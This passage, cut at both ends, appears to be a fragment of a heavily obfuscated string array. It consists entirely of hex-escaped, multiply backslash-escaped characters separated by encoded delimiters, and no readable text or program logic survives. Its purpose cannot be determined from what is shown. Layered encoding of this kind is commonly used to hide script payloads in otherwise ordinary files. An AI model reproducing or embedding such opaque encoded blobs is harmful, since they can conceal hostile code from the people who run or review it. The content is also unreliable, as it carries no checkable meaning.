5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5